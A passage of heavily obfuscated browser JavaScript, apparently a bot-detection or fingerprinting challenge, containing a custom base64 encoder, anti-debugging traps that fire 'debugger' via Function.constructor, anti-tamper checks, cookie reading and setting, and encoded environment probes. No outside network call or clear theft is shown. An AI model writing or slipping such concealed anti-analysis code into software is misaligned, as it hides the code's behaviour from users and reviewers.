_0x156054<_0x513b70;},'\x53\x6f\x44':function _0x39a524(_0x193fb2,_0x31907a){return _0x193fb2|_0x31907a;},'\x57\x54\x4e':function _0x1ee6f1(_0x4f449f,_0x55e5a8){return _0x4f449f<<_0x55e5a8;},'\x79\x64\x4a':function _0x161567(_0x2724c3,_0x201a03){return _0x2724c3&_0x201a03;},'\x4e\x46\x6e':function _0x425c4b(_0x4ed1ea,_0x56b5d2){return _0x4ed1ea>>_0x56b5d2;},'\x43\x71\x74':function _0x153840(_0x1b11bb,_0x57d6b0){return _0x1b11bb&_0x57d6b0;},'\x55\x4e\x57':function _0x52e413(_0x5a8a5f,_0x54b5f8){return _0x5a8a5f==_0x54b5f8;},'\x67\x4a\x4b':function _0x50bebf(_0x11eed7,_0x232cb1){return _0x11eed7>>_0x232cb1;},'\x6b\x4e\x4f':function _0xcfd739(_0x96b332,_0x1e7f36){return _0x96b332<<_0x1e7f36;},'\x79\x65\x63':function _0xa5bfca(_0x1fe5ed,_0x4d0bfb){return _0x1fe5ed>>_0x4d0bfb;},'\x69\x77\x70':function _0x25f136(_0x16741b,_0x3dc767){return _0x16741b&_0x3dc767;},'\x64\x4c\x75':function _0x1a70fb(_0x5ac14e,_0x456d04){return _0x5ac14e&_0x456d04;},'\x68\x45\x50':function _0xd6edcc(_0x1788a5,_0x2d83f7){return _0x1788a5|_0x2d83f7;},'\x5a\x44\x53':function _0x506d66(_0x578906,_0x11bca5){return _0x578906<<_0x11bca5;},'\x51\x45\x56':function _0x5f044e(_0x5721d2,_0x540a0a){return _0x5721d2&_0x540a0a;},'\x70\x70\x72':function _0x4d5159(_0x477f6d,_0x3d1c0e){return _0x477f6d>>_0x3d1c0e;},'\x4e\x4e\x5a':function _0x545774(_0x3b8b48,_0x577ce9){return _0x3b8b48&_0x577ce9;}};var _0x1f8eb5=_0x3bd5('0xb', '\x38\x56\x28\x66')[_0x3bd5('0xc', '\x59\x4f\x51\x5e')]('\x7c'),_0x1cd68b=0x0;while(!![]){switch(_0x1f8eb5[_0x1cd68b++]){case'\x30':while(_0x3543fd[_0x3bd5('0xd', '\x38\x55\x23\x24')](_0x49841f,_0x457f4f)){var _0x59a390=_0x3bd5('0xe', '\x68\x35\x6c\x4e')[_0x3bd5('0xf', '\x28\x61\x45\x4d')]('\x7c'),_0x5f1968=0x0;while(!![]){switch(_0x59a390[_0x5f1968++]){case'\x30':_0x4b13c7+=_0x21028c[_0x3bd5('0x10', '\x43\x33\x26\x62')](_0x3543fd[_0x3bd5('0x11', '\x70\x29\x76\x32')](_0x3543fd[_0x3bd5('0x12', '\x24\x37\x5d\x32')](_0x3543fd[_0x3bd5('0x13', '\x64\x4f\x47\x63')](_0x3ffb29,0xf),0x2),_0x3543fd[_0x3bd5('0x14', '\x50\x79\x5e\x4d')](_0x3543fd[_0x3bd5('0x15', '\x34\x5a\x32\x5b')](_0x13dc57,0xc0),0x6)));continue;case'\x31':if(_0x3543fd[_0x3bd5('0x16', '\x48\x67\x72\x4a')](_0x49841f,_0x457f4f)){_0x4b13c7+=_0x21028c[_0x3bd5('0x17', '\x68\x74\x64\x64')](_0x3543fd[_0x3bd5('0x18', '\x70\x29\x76\x32')](_0x4463ae,0x2));_0x4b13c7+=_0x21028c[_0x3bd5('0x19', '\x42\x44\x36\x76')](_0x3543fd[_0x3bd5('0x1a', '\x30\x6a\x72\x54')](_0x3543fd[_0x3bd5('0x1b', '\x28\x61\x45\x4d')](_0x4463ae,0x3),0x4));_0x4b13c7+='\x3d\x3d';break;}continue;case'\x32':_0x3ffb29=_0x22e636[_0x3bd5('0x1c', '\x52\x46\x5d\x49')](_0x49841f++);continue;case'\x33':if(_0x3543fd[_0x3bd5('0x16', '\x48\x67\x72\x4a')](_0x49841f,_0x457f4f)){_0x4b13c7+=_0x21028c[_0x3bd5('0x1d', '\x48\x41\x76\x34')](_0x3543fd[_0x3bd5('0x1e', '\x52\x78\x4e\x52')](_0x4463ae,0x2));_0x4b13c7+=_0x21028c[_0x3bd5('0x1f', '\x23\x76\x77\x30')](_0x3543fd[_0x3bd5('0x20', '\x64\x4f\x47\x63')](_0x3543fd[_0x3bd5('0x21', '\x39\x56\x59\x70')](_0x3543fd[_0x3bd5('0x22', '\x43\x43\x35\x63')](_0x4463ae,0x3),0x4),_0x3543fd[_0x3bd5('0x23', '\x45\x24\x39\x4f')](_0x3543fd[_0x3bd5('0x24', '\x4b\x36\x59\x46')](_0x3ffb29,0xf0),0x4)));_0x4b13c7+=_0x21028c[_0x3bd5('0x25', '\x69\x65\x65\x4c')](_0x3543fd[_0x3bd5('0x26', '\x40\x24\x40\x72')](_0x3543fd[_0x3bd5('0x27', '\x5e\x7a\x47\x46')](_0x3ffb29,0xf),0x2));_0x4b13c7+='\x3d';break;}continue;case'\x34':_0x4b13c7+=_0x21028c[_0x3bd5('0x28', '\x59\x6c\x2a\x69')](_0x3543fd[_0x3bd5('0x29', '\x38\x55\x23\x24')](_0x13dc57,0x3f));continue;case'\x35':_0x4b13c7+=_0x21028c[_0x3bd5('0x2a', '\x48\x67\x72\x4a')](_0x3543fd[_0x3bd5('0x2b', '\x39\x56\x59\x70')](_0x3543fd[_0x3bd5('0x2c', '\x5e\x7a\x47\x46')](_0x3543fd[_0x3bd5('0x2d', '\x6e\x74\x47\x4c')](_0x4463ae,0x3),0x4),_0x3543fd[_0x3bd5('0x2e', '\x30\x6a\x72\x54')](_0x3543fd[_0x3bd5('0x2f', '\x45\x24\x39\x4f')](_0x3ffb29,0xf0),0x4)));continue;case'\x36':_0x13dc57=_0x22e636[_0x3bd5('0x30', '\x28\x61\x45\x4d')](_0x49841f++);continue;case'\x37':_0x4b13c7+=_0x21028c[_0x3bd5('0x31', '\x76\x74\x6b\x37')](_0x3543fd[_0x3bd5('0x32', '\x69\x65\x65\x4c')](_0x4463ae,0x2));continue;case'\x38':_0x4463ae=_0x3543fd[_0x3bd5('0x33', '\x43\x43\x35\x63')](_0x22e636[_0x3bd5('0x34', '\x6a\x73\x34\x4a')](_0x49841f++),0xff);continue;}break;}}continue;case'\x31':_0x49841f=0x0;continue;case'\x32':_0x4b13c7='';continue;case'\x33':_0x457f4f=_0x22e636[_0x3bd5('0x35', '\x68\x74\x64\x64')];continue;case'\x34':return _0x4b13c7;continue;case'\x35':var _0x4b13c7,_0x49841f,_0x457f4f;continue;case'\x36':var _0x4463ae,_0x3ffb29,_0x13dc57;continue;case'\x37':var _0x21028c=_0x3bd5('0x36', '\x35\x6d\x46\x23');continue;}break;}}function _0x4355c7(_0x2423fa){var _0x4e7754=_0x19c011(this,function(){var _0x3c6bfc=function(){return'\x64\x65\x76';},_0x3e97b1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4266d1=function(){var _0x55a6cc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x55a6cc['\x74\x65\x73\x74'](_0x3c6bfc['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5525d5=function(){var _0x5c91f8=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x5c91f8['\x74\x65\x73\x74'](_0x3e97b1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5a705b=function(_0x2550b0){var _0x433999=~-0x1>>0x1+0xff%0x0;if(_0x2550b0['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x433999)){_0x3a73ee(_0x2550b0);}};var _0x3a73ee=function(_0x20e258){var _0x1634fa=~-0x4>>0x1+0xff%0x0;if(_0x20e258['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1634fa){_0x5a705b(_0x20e258);}};if(!_0x4266d1()){if(!_0x5525d5()){_0x5a705b('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5a705b('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5a705b('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4e7754();return function(_0x3960a6){_0x4574bd+=_0x3960a6;return _0x5b1bdd[_0x3bd5('0x37', '\x39\x56\x59\x70')](_0x2423fa,_0x3960a6);};}function _0x9a168b(){var _0xd90fdf={'\x44\x47\x5a':function _0x7c9e5b(_0x3eea0a){return _0x3eea0a();},'\x6f\x69\x52':function _0x284216(_0x48dedf,_0x1f18bd){return _0x48dedf<_0x1f18bd;},'\x79\x41\x66':function _0x5afe65(_0x24ca40,_0x5a654a){return _0x24ca40+_0x5a654a;}};var _0x1931ef=_0x3bd5('0x38', '\x50\x79\x5e\x4d')[_0x3bd5('0x39', '\x23\x76\x77\x30')]('\x7c'),_0xe98e24=0x0;while(!![]){switch(_0x1931ef[_0xe98e24++]){case'\x30':_0xd90fdf[_0x3bd5('0x3a', '\x38\x56\x28\x66')](_0x2467eb);continue;case'\x31':return _0x168117;continue;case'\x32':var _0x11a1ac=new _0x112930[_0x3bd5('0x3b', '\x50\x79\x5e\x4d')](_0x3bd5('0x3c', '\x57\x5e\x4f\x4f'));continue;case'\x33':var _0x168117=new _0x112930[_0x3bd5('0x3d', '\x74\x58\x25\x47')]();continue;case'\x34':var _0x49ae12=_0x2d17af[_0x3bd5('0x3e', '\x76\x74\x6b\x37')][_0x3bd5('0x3f', '\x4c\x4d\x29\x39')]('\x3b');continue;case'\x35':for(var _0x591a4f=0x0;_0xd90fdf[_0x3bd5('0x40', '\x42\x46\x25\x64')](_0x591a4f,_0x49ae12[_0x3bd5('0x41', '\x38\x56\x28\x66')]);_0x591a4f++){var _0x5a2023=_0x49ae12[_0x591a4f][_0x3bd5('0x42', '\x59\x4f\x51\x5e')](0x0,_0x49ae12[_0x591a4f][_0x3bd5('0x43', '\x52\x78\x4e\x52')]('\x3d'));var _0xcc3c5=_0x49ae12[_0x591a4f][_0x3bd5('0x44', '\x48\x41\x76\x34')](_0xd90fdf[_0x3bd5('0x45', '\x52\x78\x4e\x52')](_0x49ae12[_0x591a4f][_0x3bd5('0x46', '\x48\x40\x4c\x6f')]('\x3d'),0x1),_0x49ae12[_0x591a4f][_0x3bd5('0x47', '\x38\x55\x23\x24')]);if(_0x11a1ac[_0x3bd5('0x48', '\x4c\x4d\x29\x39')](_0x5a2023)){_0x168117[_0x168117[_0x3bd5('0x49', '\x30\x6a\x72\x54')]]=_0xcc3c5;}}continue;}break;}}function _0x45014a(_0x557c09){var _0x1ea9b0={'\x77\x4a\x68':function _0x4a5ec7(_0x454210,_0x44b315){return _0x454210<_0x44b315;},'\x78\x50\x75':function _0x17c087(_0x243186,_0x30cf1c){return _0x243186(_0x30cf1c);},'\x78\x4d\x47':function _0x5af7e8(_0x4e63c8,_0x11c97f){return _0x4e63c8+_0x11c97f;},'\x4e\x51\x74':function _0x5ee4be(_0x3c14da,_0x514191,_0x45d9a4,_0x3abd31){return _0x3c14da(_0x514191,_0x45d9a4,_0x3abd31);},'\x70\x73\x42':function _0x513199(_0x1c2c9b,_0x3ad27e){return _0x1c2c9b-_0x3ad27e;},'\x4c\x55\x45':function _0x516dfd(_0x4df7f4,_0x5ac247){return _0x4df7f4+_0x5ac247;},'\x6a\x67\x6c':function _0x3070db(_0x26ced3){return _0x26ced3();},'\x65\x47\x72':function _0x25ad98(_0xa8b62b,_0x3d0b3a){return _0xa8b62b+_0x3d0b3a;},'\x50\x6a\x72':function _0x1f951a(_0x6653b1,_0x539584){return _0x6653b1+_0x539584;},'\x76\x42\x78':function _0x5bbbe7(_0x35ed52,_0x3a0912){return _0x35ed52+_0x3a0912;},'\x58\x68\x51':function _0x50aebb(_0x19416b,_0x28cbfa){return _0x19416b+_0x28cbfa;},'\x63\x6c\x53':function _0x40cbe4(_0x1497aa,_0x3badc3,_0x551678){return _0x1497aa(_0x3badc3,_0x551678);},'\x48\x78\x61':function _0x6d2af3(_0x2bcf36,_0x3f96ac){return _0x2bcf36%_0x3f96ac;}};var _0x187fd5=_0x3bd5('0x4a', '\x68\x74\x64\x64')[_0x3bd5('0x4b', '\x43\x43\x35\x63')]('\x7c'),_0x5db375=0x0;while(!![]){switch(_0x187fd5[_0x5db375++]){case'\x30':for(var _0x57c9b6=0x0;_0x1ea9b0[_0x3bd5('0x4c', '\x29\x61\x48\x5a')](_0x57c9b6,_0x2d447f[_0x3bd5('0x4d', '\x57\x6a\x74\x25')]);_0x57c9b6++){_0x3d126c[_0x57c9b6]=_0x1ea9b0[_0x3bd5('0x4e', '\x6c\x56\x42\x74')](_0x38dd80,_0x1ea9b0[_0x3bd5('0x4f', '\x69\x65\x65\x4c')](_0x557c09,_0x2d447f[_0x57c9b6]));}continue;case'\x31':_0x1ea9b0[_0x3bd5('0x50', '\x43\x33\x26\x62')](_0x23789c,_0x3bd5('0x51', '\x29\x61\x48\x5a'),_0xfa86c4,0x14);continue;case'\x32':var _0x121032=_0x1ea9b0[_0x3bd5('0x52', '\x6a\x63\x35\x42')](_0x1c1831[_0x3bd5('0x53', '\x59\x6c\x2a\x69')],0x4);continue;case'\x33':var _0x1c1831=_0x3bd5('0x54', '\x30\x6a\x72\x54');continue;case'\x34':var _0x30450c=0x6;continue;case'\x35':_0xbd53[_0x3bd5('0x55', '\x68\x74\x64\x64')](_0x1ea9b0[_0x3bd5('0x56', '\x59\x6c\x2a\x69')](btoa,_0x557c09));continue;case'\x36':while(--_0x121032){_0x56b67d=_0x1ea9b0[_0x3bd5('0x57', '\x43\x33\x26\x62')](_0x56b67d[_0x3bd5('0x58', '\x69\x65\x65\x4c')](0x1),_0x56b67d[0x0]);}continue;case'\x37':_0x2467eb();continue;case'\x38':while(--_0x30450c){_0x1c1831=_0x1ea9b0[_0x3bd5('0x59', '\x74\x58\x25\x47')](_0x1c1831[_0x3bd5('0x5a', '\x57\x6a\x74\x25')](0x1),_0x1c1831[0x0]);}continue;case'\x39':var _0x47e9ea=_0x3d126c[_0x3bd5('0x5b', '\x48\x67\x72\x4a')]();continue;case'\x31\x30':var _0x56b67d=_0x1c1831;continue;case'\x31\x31':var _0x13d8e7='\x99\xcd\x4e\x4b\x38\x94\x02\x44';var _0xb4115c='';var _0x99681a='';for (var _0x4e32d7=0x0;_0x4e32d7<0x3;_0x4e32d7++){_0xb4115c+=_0x13d8e7[_0x4e32d7];}for (var _0x9821cd=0x3;_0x9821cd<_0x13d8e7['\x6c\x65\x6e\x67\x74\x68'];_0x9821cd++){_0x99681a+=_0x13d8e7[_0x9821cd];}var _0x89f9c1='\xe9\x50\xf9\xdc\x69\x61\x35\xb2';var _0x251e0f=_0x89f9c1['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0xc06de7=_0x89f9c1['\x73\x75\x62\x73\x74\x72'](0x3);var _0x2afb24=_0x3bd5('0x5d', _0xb4115c+_0x99681a);continue;case'\x31\x32':var _0xfa86c4;continue;case'\x31\x33':var _0x1ec9a4='';continue;case'\x31\x34':var _0x2d447f=_0x1ea9b0[_0x3bd5('0x5e', '\x48\x41\x76\x34')](_0x9a168b);continue;case'\x31\x35':var _0x3d126c=new _0x112930[_0x3bd5('0x5f', '\x4b\x36\x59\x46')](_0x2d447f[_0x3bd5('0x60', '\x42\x38\x59\x47')]);continue;case'\x31\x36':_0xbd53[_0x3bd5('0x61', '\x34\x5a\x32\x5b')]();continue;case'\x31\x37':_0xfa86c4=_0x1ea9b0[_0x3bd5('0x62', '\x57\x5e\x4f\x4f')](btoa,_0x1ea9b0[_0x3bd5('0x63', '\x39\x56\x59\x70')](_0x1ea9b0[_0x3bd5('0x64', '\x43\x43\x35\x63')](_0x1ea9b0[_0x3bd5('0x65', '\x24\x37\x5d\x32')](_0x1ea9b0[_0x3bd5('0x66', '\x69\x65\x65\x4c')](_0x1ea9b0[_0x3bd5('0x67', '\x4c\x4d\x29\x39')](_0x3bd5,_0x1ea9b0[_0x3bd5('0x68', '\x38\x56\x28\x66')](_0xbd53[_0x3bd5('0x69', '\x48\x67\x72\x4a')],0x1),_0x2afb24[_0x3bd5('0x6a', '\x42\x38\x59\x47')](0x0,0x5)),_0x3bd5('0x6b', '\x4b\x36\x59\x46')),_0x47e9ea),_0x3bd5('0x6c', '\x47\x6e\x51\x67')),_0x1ec9a4));continue;case'\x31\x38':for(var _0x57c9b6=0x0;_0x1ea9b0[_0x3bd5('0x6d', '\x6c\x56\x42\x74')](_0x57c9b6,_0x2afb24[_0x3bd5('0x6e', '\x62\x74\x54\x78')]);_0x57c9b6++){_0x1ec9a4+=_0x1ea9b0[_0x3bd5('0x6f', '\x45\x24\x39\x4f')](_0x2afb24[_0x3bd5('0x70', '\x40\x69\x43\x38')](_0x57c9b6),_0x47e9ea[_0x3bd5('0x71', '\x38\x56\x28\x66')](_0x1ea9b0[_0x3bd5('0x72', '\x48\x67\x72\x4a')](_0x57c9b6,_0x47e9ea[_0x3bd5('0x73', '\x52\x78\x4e\x52')])))[_0x3bd5('0x74', '\x62\x74\x54\x78')](0x10);}continue;case'\x31\x39':_0x1ea9b0[_0x3bd5('0x75', '\x52\x78\x4e\x52')](_0x2467eb);continue;}break;}}function _0x38dd80(_0x3bc5a6){var _0x370cdb=0x0;for(var _0x3e49e1=0x0;_0x5b1bdd[_0x3bd5('0x76', '\x42\x38\x59\x47')](_0x3e49e1,_0x3bc5a6[_0x3bd5('0x77', '\x74\x58\x25\x47')]);_0x3e49e1++){_0x370cdb+=_0x3bc5a6[_0x3bd5('0x78', '\x57\x5e\x4f\x4f')](_0x3e49e1);}_0x5b1bdd[_0x3bd5('0x79', '\x59\x71\x65\x55')](_0x2467eb);return _0x370cdb;}function _0x23789c(_0x368a7d,_0x50d498,_0x369126){var _0x34c668={'\x4f\x65\x66':function _0x31ccf7(_0x10a473,_0x13e0e1){return _0x10a473-_0x13e0e1;},'\x61\x73\x4b':function _0x48c14a(_0x53c7cb,_0x22f6a0){return _0x53c7cb+_0x22f6a0;},'\x6a\x6b\x73':function _0x448341(_0x366055,_0x3709b0){return _0x366055+_0x3709b0;},'\x4d\x4f\x44':function _0x3f25aa(_0x45e867,_0x2c5c58){return _0x45e867+_0x2c5c58;},'\x6f\x66\x4d':function _0x192933(_0x1cab66,_0x314f9c){return _0x1cab66+_0x314f9c;},'\x4f\x64\x43':function _0x427434(_0x4d489a,_0x203472){return _0x4d489a+_0x203472;},'\x79\x6a\x78':function _0x2f9cea(_0x2a2eb0,_0x493693){return _0x2a2eb0*_0x493693;}};var _0x2e8781=_0x3bd5('0x7a', '\x42\x44\x36\x76')[_0x3bd5('0x7b', '\x70\x29\x76\x32')]('\x7c'),_0x423816=0x0;while(!![]){switch(_0x2e8781[_0x423816++]){case'\x30':var _0x19bc9a=_0x34c668[_0x3bd5('0x7c', '\x4c\x4d\x29\x39')](_0x36a92f[_0x3bd5('0x7d', '\x42\x46\x25\x64')],0x2);continue;case'\x31':while(--_0x2b5489){_0x36a92f=_0x34c668[_0x3bd5('0x7e', '\x69\x65\x65\x4c')](_0x36a92f[_0x3bd5('0x7f', '\x52\x46\x5d\x49')](0x1),_0x36a92f[0x0]);}continue;case'\x32':var _0x36a92f=_0x3bd5('0x80', '\x57\x6a\x74\x25');continue;case'\x33':var _0x193f44='';continue;case'\x34':_0x2d17af[_0x3bd5('0x81', '\x62\x74\x54\x78')]=_0x34c668[_0x3bd5('0x82', '\x34\x5a\x32\x5b')](_0x34c668[_0x3bd5('0x83', '\x42\x44\x36\x76')](_0x34c668[_0x3bd5('0x84', '\x57\x5e\x4f\x4f')](_0x368a7d,'\x3d'),_0x50d498)+_0x193f44,_0x3bd5('0x85', '\x52\x46\x5d\x49'));continue;case'\x35':var _0x4d77e1=_0x36a92f;continue;case'\x36':var _0x2b5489=0x4;continue;case'\x37':while(--_0x19bc9a){_0x4d77e1=_0x34c668[_0x3bd5('0x86', '\x30\x6a\x72\x54')](_0x4d77e1[_0x3bd5('0x87', '\x38\x55\x23\x24')](0x1),_0x4d77e1[0x0]);}continue;case'\x38':if(_0x369126){var _0x167945=new _0x112930[_0x3bd5('0x88', '\x68\x74\x64\x64')]();_0x167945[_0x3bd5('0x89', '\x59\x71\x65\x55')](_0x34c668[_0x3bd5('0x8a', '\x52\x46\x5d\x49')](_0x167945[_0x3bd5('0x8b', '\x57\x5e\x4f\x4f')](),_0x34c668[_0x3bd5('0x8c', '\x38\x56\x28\x66')](_0x369126,0x3e8)));var _0x193f44=_0x34c668[_0x3bd5('0x8d', '\x6a\x73\x34\x4a')](_0x3bd5('0x8e', '\x6e\x74\x47\x4c'),_0x167945[_0x3bd5('0x8f', '\x59\x71\x65\x55')]());}continue;}break;}}function _0x75bb48(){var _0x4f1ff0={'\x68\x59\x5a':function _0x2957b9(_0x1f971e,_0x2fa0ad){return _0x5b1bdd[_0x3bd5('0x90', '\x68\x74\x64\x64')](_0x1f971e,_0x2fa0ad);},'\x7a\x5a\x74':function _0x41790b(_0x5dbf1a,_0x2398e4){return _0x5b1bdd[_0x3bd5('0x91', '\x6e\x74\x47\x4c')](_0x5dbf1a,_0x2398e4);},'\x73\x56\x68':function _0xb0a787(_0x1df45a,_0x3047ef){return _0x5b1bdd[_0x3bd5('0x92', '\x4c\x4d\x29\x39')](_0x1df45a,_0x3047ef);},'\x57\x69\x4f':function _0x43d2c1(_0x170b45,_0x2388d5){return _0x5b1bdd[_0x3bd5('0x93', '\x6c\x56\x42\x74')](_0x170b45,_0x2388d5);},'\x6a\x57\x50':function _0x1d68fe(_0x43c2b5,_0xdd633){return _0x5b1bdd[_0x3bd5('0x94', '\x6f\x6f\x30\x59')](_0x43c2b5,_0xdd633);},'\x59\x76\x50':function _0xb182df(_0xfe001c,_0x13500b){return _0x5b1bdd[_0x3bd5('0x95', '\x6a\x63\x35\x42')](_0xfe001c,_0x13500b);}};function _0x5b157b(_0x2949ea){if(_0x4f1ff0[_0x3bd5('0x96', '\x43\x33\x26\x62')](_0x4f1ff0[_0x3bd5('0x97', '\x61\x68\x42\x4e')]('',_0x4f1ff0[_0x3bd5('0x98', '\x52\x46\x5d\x49')](_0x2949ea,_0x2949ea))[_0x3bd5('0x99', '\x45\x24\x39\x4f')],0x1)||_0x4f1ff0[_0x3bd5('0x9a', '\x25\x5a\x77\x59')](_0x4f1ff0[_0x3bd5('0x9b', '\x24\x37\x5d\x32')](_0x2949ea,0x14),0x0)){(function(){}[_0x3bd5('0x9c', '\x25\x5a\x77\x59')](_0x3bd5('0x9d', '\x43\x43\x35\x63'))());}else{(function(){}[_0x3bd5('0x9e', '\x6f\x6f\x30\x59')](_0x3bd5('0x9f', '\x4c\x4d\x29\x39'))());}return _0x4f1ff0[_0x3bd5('0xa0', '\x5e\x64\x25\x74')](_0x5b157b,++_0x2949ea);}try{return _0x5b1bdd[_0x3bd5('0xa1', '\x76\x74\x6b\x37')](_0x5b157b,0x0);}catch(_0x2891c7){}};function _0x2467eb(){if(_0x5b1bdd[_0x3bd5('0xa2', '\x35\x6d\x46\x23')](_0x5b1bdd[_0x3bd5('0xa3', '\x48\x6c\x4e\x76')](new _0x112930[_0x3bd5('0xa4', '\x42\x38\x59\x47')]()[_0x3bd5('0xa5', '\x38\x56\x28\x66')](),_0x8649e8),0x1f4)){_0x5b1bdd[_0x3bd5('0xa6', '\x43\x33\x26\x62')](_0x75bb48);}}function _0x458809(_0x1f5569){var _0x130f6e={'\x51\x6c\x67':function _0x24a16a(_0x5e6d70,_0x9ad4d3){return _0x5e6d70<_0x9ad4d3;},'\x43\x79\x64':function _0x5c4c72(_0x481375,_0x5b4f7a){return _0x481375!==_0x5b4f7a;},'\x55\x47\x6e':function _0x3d49fb(_0x50a437){return _0x50a437();},'\x6d\x50\x55':function _0x10c5ce(_0x328b3e,_0x44729b){return _0x328b3e(_0x44729b);},'\x54\x72\x46':function _0x21d46b(_0x6f0c23,_0x4ae9a7){return _0x6f0c23+_0x4ae9a7;},'\x67\x72\x66':function _0x5ab6d2(_0x3ab75a,_0x749629){return _0x3ab75a(_0x749629);},'\x4a\x65\x57':function _0x43267e(_0x1ebff1,_0x1df17e){return _0x1ebff1+_0x1df17e;},'\x67\x4a\x77':function _0x28e43e(_0x151b5f,_0x462b3a){return _0x151b5f(_0x462b3a);},'\x48\x51\x78':function _0xe964c0(_0x1d8473,_0x57ab9d){return _0x1d8473===_0x57ab9d;},'\x65\x56\x6d':function _0x55be0a(_0x3e112c,_0x42c99a){return _0x3e112c+_0x42c99a;},'\x45\x47\x55':function _0x5a4c28(_0x33ccef,_0x4399cd){return _0x33ccef===_0x4399cd;},'\x76\x79\x44':function _0x59db0e(_0x379320,_0x1f23e1){return _0x379320(_0x1f23e1);},'\x64\x4d\x6a':function _0x2c4157(_0xc9f178,_0x388204){return _0xc9f178+_0x388204;},'\x75\x7a\x55':function _0xa1c6d9(_0x5d14cb,_0x231e87){return _0x5d14cb+_0x231e87;},'\x57\x44\x73':function _0x331ccb(_0x56ae04,_0x2f1768){return _0x56ae04+_0x2f1768;},'\x67\x68\x6b':function _0xa8bbe6(_0x2c170a,_0x3ae5ab){return _0x2c170a+_0x3ae5ab;},'\x64\x6a\x4e':function _0x227112(_0xe90b9b,_0x1ecbbe){return _0xe90b9b<_0x1ecbbe;},'\x6d\x7a\x59':function _0x10229f(_0x1a4f55,_0x3bfbf7){return _0x1a4f55(_0x3bfbf7);},'\x49\x49\x64':function _0xef0c91(_0x203867,_0x15af47){return _0x203867+_0x15af47;},'\x47\x6f\x73':function _0x1db11e(_0x22ce22,_0xb2f2ca){return _0x22ce22==_0xb2f2ca;},'\x4d\x57\x76':function _0x4f0df1(_0x40418d,_0x3453ec){return _0x40418d(_0x3453ec);},'\x77\x54\x48':function _0x28bee9(_0x2be26b,_0x1a58b6){return _0x2be26b===_0x1a58b6;},'\x62\x41\x69':function _0x4e8330(_0x4c9fdb,_0x3a36f5){return _0x4c9fdb>_0x3a36f5;},'\x50\x48\x64':function _0x20042d(_0xa12e9,_0x46b5fb){return _0xa12e9(_0x46b5fb);},'\x79\x74\x63':function _0x57f074(_0x23ff1c,_0x3cb7b3){return _0x23ff1c(_0x3cb7b3);},'\x72\x54\x77':function _0x4c0e4c(_0x23de53,_0x4d8a6c){return _0x23de53(_0x4d8a6c);},'\x58\x73\x6e':function _0x187c89(_0xc8f97d,_0x24b154){return _0xc8f97d+_0x24b154;},'\x43\x52\x63':function _0x376eb7(_0xf7d210,_0x4b4175){return _0xf7d210+_0x4b4175;},'\x45\x4b\x4a':function _0x380f17(_0x41582c,_0x15d32b){return _0x41582c(_0x15d32b);},'\x49\x7a\x66':function _0x1164e4(_0x4822e2,_0x1be513){return _0x4822e2+_0x1be513;},'\x64\x46\x45':function _0x235b14(_0x180b32){return _0x180b32();},'\x57\x57\x65':function _0xf7d69a(_0x28f103,_0x5ebbf0){return _0x28f103<_0x5ebbf0;},'\x6d\x51\x4e':function _0x14b714(_0x39758d,_0x51b3d3){return _0x39758d<_0x51b3d3;}};var _0x4d926a=_0x3bd5('0xa7', '\x52\x46\x5d\x49')[_0x3bd5('0xa8', '\x38\x55\x23\x24')]('\x7c'),_0x3e0ae7=0x0;while(!![]){switch(_0x4d926a[_0x3e0ae7++]){case'\x30':var _0x58c299=new Array();continue;case'\x31':var _0x3484e8='';continue;case'\x32':var _0x46b3c7='';continue;case'\x33':for(var _0x1d19cd=0x0;_0x130f6e[_0x3bd5('0xa9', '\x40\x69\x43\x38')](_0x1d19cd,_0x1f5569[_0x3bd5('0x77', '\x74\x58\x25\x47')]);_0x1d19cd++){var _0x46f530=_0x1f5569[_0x1d19cd][0x0];var _0x5362e8=_0x1f5569[_0x1d19cd][0x2];switch(_0x1f5569[_0x1d19cd][0x1]){case _0x3bd5('0xaa', '\x48\x6c\x4e\x76'):try{if(_0x130f6e[_0x3bd5('0xab', '\x23\x76\x77\x30')](typeof _0x130f6e[_0x3bd5('0xac', '\x29\x61\x48\x5a')](_0x5362e8),_0x3bd5('0xad', '\x38\x56\x28\x66'))){_0x58c299[_0x58c299[_0x3bd5('0xae', '\x69\x65\x65\x4c')]]=_0x130f6e[_0x3bd5('0xaf', '\x24\x37\x5d\x32')](_0x3b5da9,_0x130f6e[_0x3bd5('0xb0', '\x45\x24\x39\x4f')](_0x46f530,_0x3bd5('0xb1', '\x38\x55\x23\x24')));}else{_0x58c299[_0x58c299[_0x3bd5('0xb2', '\x61\x68\x42\x4e')]]=_0x130f6e[_0x3bd5('0xb3', '\x43\x33\x26\x62')](_0x3b5da9,_0x130f6e[_0x3bd5('0xb4', '\x38\x56\x28\x66')](_0x46f530,_0x3bd5('0xb5', '\x29\x61\x48\x5a')));}}catch(_0x109dd8){_0x58c299[_0x58c299[_0x3bd5('0x99', '\x45\x24\x39\x4f')]]=_0x130f6e[_0x3bd5('0xb6', '\x57\x5e\x4f\x4f')](_0x3b5da9,_0x130f6e[_0x3bd5('0xb7', '\x57\x5e\x4f\x4f')](_0x46f530,_0x3bd5('0xb8', '\x59\x4f\x51\x5e')));}break;case _0x3bd5('0xb9', '\x76\x74\x6b\x37'):try{try{_0x417000=_0x130f6e[_0x3bd5('0xba', '\x68\x74\x64\x64')](_0x5362e8);if(_0x130f6e[_0x3bd5('0xbb', '\x48\x67\x72\x4a')](typeof _0x417000,_0x3bd5('0xbc', '\x4c\x4d\x29\x39'))){_0x58c299[_0x58c299[_0x3bd5('0xbd', '\x34\x5a\x32\x5b')]]=_0x130f6e[_0x3bd5('0xbe', '\x39\x56\x59\x70')](_0x3b5da9,_0x130f6e[_0x3bd5('0xbf', '\x5e\x64\x25\x74')](_0x46f530,_0x3bd5('0xc0', '\x38\x55\x23\x24')));}else 